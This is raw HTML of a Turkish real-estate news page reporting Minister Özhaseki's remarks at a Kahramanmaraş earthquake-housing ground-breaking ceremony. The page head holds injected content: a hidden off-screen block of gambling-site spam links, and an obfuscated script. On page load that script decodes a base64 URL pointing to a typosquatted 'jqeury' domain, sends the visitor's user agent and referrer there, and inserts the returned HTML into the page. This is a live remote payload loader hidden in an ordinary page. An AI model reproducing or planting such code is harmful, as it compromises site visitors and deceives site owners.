

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html
body_size: 10939
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;</title><meta name="description" content="Çevre, Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki, Kahramanmaraş Kentsel Dönüşüm Toplu Temel Atma Töreni&#039;nde konuştu. Bakan Özhaseki, deprem konutlarını bitirip afetzedeler içinde huzurla oturuncaya kadar bölgede olacaklarını söyledi.
"><link rel="canonical" href="https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Haber - Röportaj",
                "item": "https://www.emlaktasondakika.com/haber-roportaj"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;",
                "item": "https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html"
      },
      "headline": "Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;",
      "description": "Çevre, Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki, Kahramanmaraş Kentsel Dönüşüm Toplu Temel Atma Töreni&#039;nde konuştu. Bakan Özhaseki, deprem konutlarını bitirip afetzedeler içinde huzurla oturuncaya kadar bölgede olacaklarını söyledi.
",
      "image": "https://www.emlaktasondakika.com/upload/2023/08/11082023110539-1691741139.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "11.08.2023 11:04"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;" /><meta property="og:description" content="Çevre, Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki, Kahramanmaraş Kentsel Dönüşüm Toplu Temel Atma Töreni&#039;nde konuştu. Bakan Özhaseki, deprem konutlarını bitirip afetzedeler içinde huzurla oturuncaya kadar bölgede olacaklarını söyledi.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Ali Asatekin" /><meta name="twitter:title" content="Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;" /><meta name="twitter:description" content="Çevre, Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki, Kahramanmaraş Kentsel Dönüşüm Toplu Temel Atma Töreni&#039;nde konuştu. Bakan Özhaseki, deprem konutlarını bitirip afetzedeler içinde huzurla oturuncaya kadar bölgede olacaklarını söyledi.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2023/08/11082023110539-1691741139.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/haber-roportaj"><i class="icofont-rounded-right"></i> Haber - Röportaj</a></li><li><i class="icofont-rounded-right"></i> Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'><iframe width='845' height='520' src="//www.youtube.com/embed/CHBK2MScLlk" frameborder="0" allowfullscreen></iframe></div></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/haber-roportaj"> Haber - Röportaj</a></li><!--li><i class="icofont-eye-alt"></i> 96</li--><li><i class="icofont-calendar"></i> 11.08.2023 11:04</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;?&u=https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;%20https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Bakan Özhaseki: &quot;Sizler bize dua edip &#039;Hakkımız helal olsun.&#039; deyinceye kadar buradayız&quot;%20https://www.emlaktasondakika.com/haber-roportaj/bakan-ozhaseki-sizler-bize-dua-edip-hakkimiz-helal-olsun-deyinceye-kadar-buradayiz-190947.html&amp;photos=https://www.emlaktasondakika.com/upload/2023/08/11082023110539-1691741139.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p><span style="color:#0d0d0d; font-size:15px">Çevre, Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki, Kahramanmaraş Kentsel Dönüşüm Toplu Temel Atma Töreni'nde konuştu. Bakan Özhaseki, deprem konutlarını bitirip afetzedeler içinde huzurla oturuncaya kadar bölgede olacaklarını söyledi.</span></p></h2><p></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/cevre-sehircilik-ve-iklim-degisikligi-bakanligi">Çevre Şehircilik ve İklim Değişikliği Bakanlığı</a></li><li><a href="https://www.emlaktasondakika.com/haber/mehmet-ozhaseki">Mehmet Özhaseki</a></li><li><a href="https://www.emlaktasondakika.com/haber/kahramanmaras">Kahramanmaraş</a></li><li><a href="https://www.emlaktasondakika.com/haber/kentsel-donusum">Kentsel Dönüşüm</a></li><li><a href="https://www.emlaktasondakika.com/haber/temel-atma">Temel Atma</a></li><li><a href="https://www.emlaktasondakika.com/haber/deprem">deprem</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="190947"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/23012026184342-1769183022.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026 18:43</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html">Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3><p>TBMM İnsan Haklarını İnceleme Komisyonu'nda milletvekillerinin sorularını yanıtl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-in-ilk-millet-bahcesi-vatandaslarin-hizmetine-aciliyor-197819.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/16012026104203-1768549323.jpg" alt="İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2026 10:42</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-in-ilk-millet-bahcesi-vatandaslarin-hizmetine-aciliyor-197819.html">İzmir&#039;in ilk millet bahçesi vatandaşların hizmetine açılıyor</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, Toplu Konut İdaresi Başkanlığı ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/15012026131301-1768471981.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.01.2026 13:13</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html">Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği 